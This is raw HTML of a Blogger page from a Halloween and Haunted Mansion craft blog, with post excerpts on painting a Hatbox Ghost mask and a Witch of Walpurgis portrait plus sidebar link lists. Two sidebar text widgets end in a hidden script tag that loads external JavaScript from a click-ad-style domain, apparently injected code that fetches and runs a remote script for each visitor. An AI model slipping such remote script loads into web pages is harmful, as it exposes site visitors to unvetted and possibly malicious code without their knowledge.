<a class='timestamp-link' href='https://fenwrightlibrary.blogspot.com/2025/09/with-hat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-09-20T20:15:00-07:00'>8:15&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://fenwrightlibrary.blogspot.com/2025/09/with-hat.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1385844242'>
<a href='https://www.blogger.com/post-edit.g?blogID=2433579955547330572&postID=176091995724123550&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://fenwrightlibrary.blogspot.com/search/label/arts%20and%20crafts' rel='tag'>arts and crafts</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/costume' rel='tag'>costume</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/ghost' rel='tag'>ghost</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/Hatbox%20Ghost' rel='tag'>Hatbox Ghost</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion' rel='tag'>Haunted Mansion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUGoNR9x1p9rX8bVKYO98o-yFWjKGrJUEKJVL7F9qyn6iHjyEtlcAXV1_WOSVKi-UdpbeFs9Aud3o8FTEyvmVGoMl-t9s9nP7khoF7DXMp1IHH-OX9a7ujw1W1RyA5x7W1fHgpZbFa-aofyzm8e71sU5ME7eFlVlwg_sLE0zf9xfFUcXOTCClqmOX7oEg/s320/IMG_20250920_000801_908.jpg' itemprop='image_url'/>
<meta content='2433579955547330572' itemprop='blogId'/>
<meta content='2527358128961005598' itemprop='postId'/>
<a name='2527358128961005598'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://fenwrightlibrary.blogspot.com/2025/09/hatbox-ghost-painted-mask.html'>Hatbox Ghost Painted Mask </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2527358128961005598' itemprop='description articleBody'>
<p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUGoNR9x1p9rX8bVKYO98o-yFWjKGrJUEKJVL7F9qyn6iHjyEtlcAXV1_WOSVKi-UdpbeFs9Aud3o8FTEyvmVGoMl-t9s9nP7khoF7DXMp1IHH-OX9a7ujw1W1RyA5x7W1fHgpZbFa-aofyzm8e71sU5ME7eFlVlwg_sLE0zf9xfFUcXOTCClqmOX7oEg/s3264/IMG_20250920_000801_908.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3264" data-original-width="2448" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUGoNR9x1p9rX8bVKYO98o-yFWjKGrJUEKJVL7F9qyn6iHjyEtlcAXV1_WOSVKi-UdpbeFs9Aud3o8FTEyvmVGoMl-t9s9nP7khoF7DXMp1IHH-OX9a7ujw1W1RyA5x7W1fHgpZbFa-aofyzm8e71sU5ME7eFlVlwg_sLE0zf9xfFUcXOTCClqmOX7oEg/s320/IMG_20250920_000801_908.jpg" width="240"></a></div><br>Materials needed:<p></p><p>.Paper Towels&#160;</p><p>. Various Size Paint Brushes&#160;</p><p>. White paint&#160;</p><p>.Black Paint</p><p>. Metallic Gold Paint</p><p>.Blank Face mask ( black mask preferred)</p><p>(Hatbox Ghost images used from<a href="https://longforgottenhauntedmansion.blogspot.com/2010/05/hat-box-ghost.html?m=1" target="_blank"> Long</a><a href="https://longforgottenhauntedmansion.blogspot.com/2010/05/hat-box-ghost.html?m=1" target="_blank">&#160;Forgotten</a>&#160;)</p><p>Just a few weeks ago I had an idea to see if I could paint the Hatbox Ghost from Haunted Mansion on a blank face mask.&#160;</p><span></span>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://fenwrightlibrary.blogspot.com/2025/09/hatbox-ghost-painted-mask.html#more' title='Hatbox Ghost Painted Mask '>Read more &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15567880806058959239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' title='author profile'>
<span itemprop='name'>Mark Hille</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://fenwrightlibrary.blogspot.com/2025/09/hatbox-ghost-painted-mask.html' itemprop='url'/>
<a class='timestamp-link' href='https://fenwrightlibrary.blogspot.com/2025/09/hatbox-ghost-painted-mask.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-09-20T12:30:00-07:00'>12:30&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://fenwrightlibrary.blogspot.com/2025/09/hatbox-ghost-painted-mask.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1385844242'>
<a href='https://www.blogger.com/post-edit.g?blogID=2433579955547330572&postID=2527358128961005598&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://fenwrightlibrary.blogspot.com/search/label/arts%20and%20crafts' rel='tag'>arts and crafts</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/ghost' rel='tag'>ghost</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/Hatbox%20Ghost.' rel='tag'>Hatbox Ghost.</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/haunted%20house' rel='tag'>haunted house</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion' rel='tag'>Haunted Mansion</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/how%20to' rel='tag'>how to</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/humor' rel='tag'>humor</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/instructions' rel='tag'>instructions</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/IMG_20240928_193626_631~2.jpg' itemprop='image_url'/>
<meta content='2433579955547330572' itemprop='blogId'/>
<meta content='5053228882467116860' itemprop='postId'/>
<a name='5053228882467116860'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://fenwrightlibrary.blogspot.com/2025/09/halloween-2024.html'>Halloween 2024</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5053228882467116860' itemprop='description articleBody'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s2667/IMG_20240928_193626_631~2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1901" data-original-width="2667" height="228" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/IMG_20240928_193626_631~2.jpg" width="320"></a></div><br>&#160;<span></span>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://fenwrightlibrary.blogspot.com/2025/09/halloween-2024.html#more' title='Halloween 2024'>Read more &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15567880806058959239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' title='author profile'>
<span itemprop='name'>Mark Hille</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://fenwrightlibrary.blogspot.com/2025/09/halloween-2024.html' itemprop='url'/>
<a class='timestamp-link' href='https://fenwrightlibrary.blogspot.com/2025/09/halloween-2024.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-09-20T01:46:00-07:00'>1:46&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://fenwrightlibrary.blogspot.com/2025/09/halloween-2024.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1385844242'>
<a href='https://www.blogger.com/post-edit.g?blogID=2433579955547330572&postID=5053228882467116860&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://fenwrightlibrary.blogspot.com/search/label/arts%20and%20crafts' rel='tag'>arts and crafts</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/costume' rel='tag'>costume</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/ghost' rel='tag'>ghost</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/halloween' rel='tag'>halloween</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/humor' rel='tag'>humor</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/jack%20o%27%20lantern' rel='tag'>jack o&#39; lantern</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/lighting' rel='tag'>lighting</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/skeletons' rel='tag'>skeletons</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, September 12, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0OMPOKuWRlCcI2ppl9ueZWmUsiClNe2RFgBCyKwCIc0CWgiLCv6Nce9SelwMG8ZD7JtOVX_NgBdBYLnq4_Xv0VK7RzmS3dK1oLt5J8snotFtIwN0nvPBCDu-I4o1_yRYkuSh3LEDh2BAJZoaEb4mQ0CZ4vY16iWoaJi-7guiEKzP8lCfoOqTA4qIcOVQ/s320/IMG_20240908_222721_453.jpg' itemprop='image_url'/>
<meta content='2433579955547330572' itemprop='blogId'/>
<meta content='2994835474630350706' itemprop='postId'/>
<a name='2994835474630350706'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html'>Sinister 11 "Witch Of Walpurgis"</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2994835474630350706' itemprop='description articleBody'>
<p>&#160;Ten years ago I wanted to paint one of my favorite Haunted Mansion portraits, &quot;<a href="https://hauntedmansion.fandom.com/wiki/Witch_of_Walpurgis">The Witch Of Walpurgis</a>&quot; From Walt Disney World and Tokyo Disneyland.&#160; I only had colored pencils at the time, but I have painted over it in just about six weeks</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0OMPOKuWRlCcI2ppl9ueZWmUsiClNe2RFgBCyKwCIc0CWgiLCv6Nce9SelwMG8ZD7JtOVX_NgBdBYLnq4_Xv0VK7RzmS3dK1oLt5J8snotFtIwN0nvPBCDu-I4o1_yRYkuSh3LEDh2BAJZoaEb4mQ0CZ4vY16iWoaJi-7guiEKzP8lCfoOqTA4qIcOVQ/s3264/IMG_20240908_222721_453.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3264" data-original-width="2448" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0OMPOKuWRlCcI2ppl9ueZWmUsiClNe2RFgBCyKwCIc0CWgiLCv6Nce9SelwMG8ZD7JtOVX_NgBdBYLnq4_Xv0VK7RzmS3dK1oLt5J8snotFtIwN0nvPBCDu-I4o1_yRYkuSh3LEDh2BAJZoaEb4mQ0CZ4vY16iWoaJi-7guiEKzP8lCfoOqTA4qIcOVQ/s320/IMG_20240908_222721_453.jpg" width="240"></a></div><br><p><br></p><div class="separator" style="clear: both; text-align: center;"><br></div><span></span>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html#more' title='Sinister 11 "Witch Of Walpurgis"'>Read more &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15567880806058959239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' title='author profile'>
<span itemprop='name'>Mark Hille</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html' itemprop='url'/>
<a class='timestamp-link' href='https://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-09-12T10:52:00-07:00'>10:52&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1385844242'>
<a href='https://www.blogger.com/post-edit.g?blogID=2433579955547330572&postID=2994835474630350706&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://fenwrightlibrary.blogspot.com/search/label/arts%20and%20crafts' rel='tag'>arts and crafts</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/ghost' rel='tag'>ghost</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion' rel='tag'>Haunted Mansion</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/idea' rel='tag'>idea</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/projects' rel='tag'>projects</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://fenwrightlibrary.blogspot.com/search?updated-max=2024-09-12T10:52:00-07:00&amp;max-results=6' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://fenwrightlibrary.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://fenwrightlibrary.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Mark Hille
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15567880806058959239' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Flying Bats</h2>
<div class='widget-content'>
<img alt='Flying Bats' height='210' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoSFKBhAaKuxAet2_q3eDhoScpxbnI9-_wdcocQtZI5vrjxOrYUAvFD_fAKRhdjsw30MnqiCfNem6nZs8XXe7SJU1_Y4cr2T0I1ugRUQ1JRdEArW_dPo_2546XQQRzzXiIfEVpK_gkmdI/s1600/y2mate_1.gif' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://www.facebook.com/TheHauntedLibrary" data-send="true" data-width="450" data-show-faces="true"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Jack O'Lantern</h2>
<div class='widget-content'>
<img alt='Jack O&#39;Lantern' height='210' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSoyy5LdAO_iAO5uciDBTHJJq8xzWeqMS3BC1FNwt-PfGJhdYF_3bC_yJ0-IcA0FWh68qx8_aVhiXO5fVXZF6DhJsNDJF0zdMIcfh8s5I7GcSEo1NQcaolLEeav-Lsg196QahpsSTwNx8/s1600/y2mate_3.gif' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Mask Lights</h2>
<div class='widget-content'>
<img alt='Mask Lights' height='210' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihCumDvRXwmETQgseS7PtwpiJ9WXm4WvZpLK3S8ktlIGjqb7UfBZKtceH7KJYj7HMyd1soXCnwTob_IhB1Mo-P9rPxl6cQw1VfqEdb_Cw74Oa9MExwwHFtcD2RWaX5kxQK7GLd51rBOIs/s1600/The_Haunted_Library_Haunted_Library_projects.gif' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>index of links (Haunted Library approved!!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://2ndstreetcemetary.blogspot.com/'>2nd Street Cemetery</a></li>
<li><a href='http://www.teambac.com/BAChalloween.html'>Bourno's Haloween Page</a></li>
<li><a href='http://www.countdowntohalloween.blogspot.com/'>Countdown to Halloween</a></li>
<li><a href='http://creepmas.blogspot.com/'>CREEPMAS</a></li>
<li><a href='http://www.davelowe.blogspot.com/'>DAVE LOWE DESIGN</a></li>
<li><a href='http://hatboxghost.blogspot.com/'>Dorian Gray's Painting Is Not Alone</a></li>
<li><a href='http://fenwrightmanor.blogspot.com/'>Fenwright Manor</a></li>
<li><a href='http://strangelittlegirlblog.blogspot.com/'>Frog on the Pumpkin</a></li>
<li><a href='http://www.garageofevilnetwork.com/'>Garage of Evil!!</a></li>
<li><a href='http://ghouliegirls.blogspot.com/'>Ghoulie Girls</a></li>
<li><a href='http://goneferalinid.blogspot.com/'>Gone Feral In Idaho</a></li>
<li><a href='http://www.grimvisions.com/'>Grimvisions</a></li>
<li><a href='http://hallowdean.blogspot.com/'>Hallowdean Hollow</a></li>
<li><a href='http://www.hauntinggrounds.org/hhg.htm'>Hallowed Haunting Grounds</a></li>
<li><a href='https://halloweendiy.com/'>Halloween DIY</a></li>
<li><a href='http://haunttheyard.blogspot.com/'>Haunt The Yard</a></li>
<li><a href='https://www.facebook.com/TheHauntedLibrary'>Haunted Library Facebook page</a></li>
<li><a href='http://haunterslist.com/'>Haunter's List</a></li>
<li><a href='http://www.hauntforum.com/'>HauntForum.com</a></li>
<li><a href='http://highburycemetery.blogspot.com/'>Highbury Cemetery</a></li>
<li><a href='http://maplegrovecemetery.blogspot.com/'>Maple Grove Cemetery</a></li>
<li><a href='http://monstermovieattic.tumblr.com'>Monster Movie Attic</a></li>
<li><a href='http://www.halloweenmonsterlist.info/'>Monster Page of Halloween Project Links</a></li>
<li><a href='http://chickenhaunt.blogspot.com/'>Mr. Chicken's Haunt</a></li>
<li><a href='http://mistermacabre.blogspot.com/'>Mr. Macabre's Hallowe'en Cerebrations</a></li>
<li><a href='http://pumpkinrot.blogspot.com/'>Pumpkin Rot</a></li>
<li><a href='http://scaryvisions.com/'>ScaryVisions</a></li>
<li><a href='http://shellhawksnest.blogspot.com/'>ShellHawk's Nest</a></li>
<li><a href='http://wickedwaysproductions.blogspot.com/'>Something wicKED this way comes</a></li>
<li><a href='http://www.spookyblue.com/'>Spookyblue</a></li>
<li><a href='http://davishousenews.blogspot.com/'>The Davis House</a></li>
<li><a href='http://deadwoodcemetery.blogspot.com/'>The Deadwood Cemetery</a></li>
<li><a href='http://mrfenwrightsmuseum.blogspot.com/'>The Fenwright Museum of Yester-Year</a></li>
<li><a href='http://ghastlygrove.blogspot.com/'>The Ghastly Grove</a></li>
<li><a href='http://raincausespaininmybrain.tumblr.com/'>The Rain Causes Pain In My Brain tumblr blog</a></li>
<li><a href='http://theshadowfarm.blogspot.com/'>The Shadow Farm</a></li>
<li><a href='http://theskullpumpkin.blogspot.com/'>The Skull & Pumpkin</a></li>
<li><a href='https://tru-tone.com/'>Tru-Tone LED Vintage Lights</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Flowerbed Graveyard</h2>
<div class='widget-content'>
<img alt='Flowerbed Graveyard' height='210' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-bfgGZHMNr-wpg1DsBWIxs2oDGwTIbha5jmc_lI25ZPOBdvoCUdjIDN_7-_57XZQ-02_8A-py1ExKEQPnANjAFbn7Wg1UYGKvkd42t3_hmYb86qFVKh7olIpURLyXuWPZxFtttfI7qk/s1600/y2mate_5.gif' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Please don't touch the displays, little boy... ahaha.... cute, moving on to our next exhibit</h2>
<div class='widget-content'>
<a href="http://www.countdowntohalloween.com/"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDxBAs-yQoJVc97A1E1hjIB-qAC-DZunmz8w91j8wbANIdti_6rVQV12qG4hAeS6gtbfZmD-ueoWqPRYm9g8Q2lwtqJJkm49Gvbkb8mVBalH_MXMj8UxEMmk-d7tvH3Ak4=s0-d"></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text7'>
<div class='widget-content'>
<span style="font-style: normal; font-weight: normal;">This is where my 2011 Zombie Rabbit award would have gone, but I had trouble </span><b><i>getting through....</i></b><script async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Perhaps Madame Leota can establish contact</h2>
<div class='widget-content'>
<a href='http//:www.countdowntohalloween.blogspot.com'>
<img alt='Perhaps Madame Leota can establish contact' height='177' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ZL41R_XVdEt0FnyT7WuEWOkDBHDnrdDrfmwx8-2LvAGerhsQjQ2KbqLXOIbGZmFcYjy_Ur0P59DcDpPjnWD7hmx_UnUCGI7agFblJsBQrP-r_1GQd0S05Bfprl0rdxFWrFn3MIQPO50/s1600/Madame+Leota.png' width='177'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<div class='widget-content'>
<span style="font-style: normal; font-weight: normal;">She has a remarkable </span><i style="font-weight: bold;">head </i>for materializing the dis-embodied.<script async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Pinecone Centerpiece</h2>
<div class='widget-content'>
<img alt='Pinecone Centerpiece' height='210' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfb9c1ieJ_Lt8HUa2ALWHGmmed9OpDrxunjq1xgP71yLyxuhwxsLCaGA-VhOvdnSEXK-oP5QH3sCKNqrht9rRzypGvJ-10x6eMirvLxKgVvKEXQi2Vz5kavl7_ofgROTJhMuDAa_jflk/s1600/0107101130-01.gif' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Haunted Library Facebook Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TheHauntedLibrary?ref=tn_tnmn'>
<img alt='Haunted Library Facebook Page' height='141' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqwtaOQ9_6oEyjVE3vq_HUvv-tqOC0dW6q3YBBd8JrlISlsC0cDiWUWlJu1Z4zRunoBXu7UrZ_fbQCmE429pU_-g4frtkrpBfdOMkwfmxQrf9PNzW3AWOjyTGr0H2rhsQofKGiZPi1jwY/s1600/Librar+title.JPG' width='280'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>supplies</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.boneclones.com/'>Bone Clones (skeleton replicas)</a></li>
<li><a href='http://www.cowlacious.com/'>Cowlacious Design</a></li>
<li><a href='http://division-6.com/shop/home.php'>Division 6</a></li>
<li><a href='http://www.myluminara.com/'>Dream Candles (LED candles)</a></li>
<li><a href='http://www.frightprops.com/'>FrightProps</a></li>
<li><a href='http://www.ghostride.com/'>Ghost Ride Productions</a></li>
<li><a href='http://www.grainger.com/Grainger/wwg/start.shtml?gclid=CJzC8a-J-rECFaaDQgodGmgAOA&cm_mmc=PPC:%20Google%20Main%201-_-Brand%3EBrand-_-Grainger%3EGeneral%3EExact-_-Grainger&ef_id=ZNJPm3FA07EAABm8:20120822012310:s'>Grainger Industrial Supply</a></li>
<li><a href='http://www.graveyardskulls.com/'>Graveyard Skulls</a></li>
<li><a href='http://www.hauntedmemories.com/newgallery.htm'>Haunted Memories</a></li>
<li><a href='http://hauntedportraits.com/index.htm'>Haunted Portraits</a></li>
<li><a href='http://www.hauntersdepot.com/'>Haunter's Depot</a></li>
<li><a href='http://www.minionsweb.com/'>Minions Web</a></li>
<li><a href='http://mrskeleton.com/index-2-from-splash-2.html'>Mr. Skeleton</a></li>
<li><a href='http://www.scarefactory.com/'>Scare Factory</a></li>
<li><a href='http://www.shipwreckproductions.com/catalog/candles.html'>Shipwreck Productions (candle page)</a></li>
<li><a href='https://www.spiderhillpropworks.com/'>Spider Hill Prop Works</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Grave Jumper</h2>
<div class='widget-content'>
<img alt='Grave Jumper' height='210' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7lvFCl4-HM0kM5dLBGAXA1cKOEQlLmj9JPYipB18NNoEKw20sZ-st_-pegkEhr8Z5qqC4xlzeKKv9IjqiMEAEaPpQyOxTFhqV9lIrFcVKqav9m6VnU_wwCAj6om4ZBFyX5WIjHoCa5as/s1600/y2mate_2.gif' width='280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
If you know of another "haunter's supply" link and it is not below, send me a the link through my contact page.<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Thank you for Following</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
